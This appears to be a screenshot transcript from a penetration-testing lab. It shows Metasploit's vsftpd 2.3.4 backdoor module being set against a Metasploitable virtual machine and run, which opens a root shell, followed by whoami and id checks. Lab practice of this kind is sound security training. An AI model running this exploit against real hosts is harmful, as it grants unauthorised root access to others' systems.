 lab rat [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
msfadmin@metasploitable:~$ _
Arch [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfconsole
Name Value
---- -----
CHOST
CPORT
ConnectTimeout 10
ContextInformationFile
DisablePayloadHandler false
EnableContextEncoding false
Proxies
RHOSTS
RPORT 21
SSL false
SSLCipher
SSLKeyLogFile
SSLServerNameIndication
SSLVerifyMode PEER
SSLVersion Auto
TCP::max_send_size 0
TCP::send_delay 0
VERBOSE false
WORKSPACE
WfsDelay 2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.237.162
RHOST => 192.168.237.162
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.237.162:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.237.162:21 - USER: 331 Please specify the password.
[+] 192.168.237.162:21 - Backdoor service has been spawned, handling...
[+] 192.168.237.162:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.237.121:44335 -> 192.168.237.162:6200) at 2025-05-24 14:36
:24 +0530
ne
sh: line 6: ne: command not found
pwd
/
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux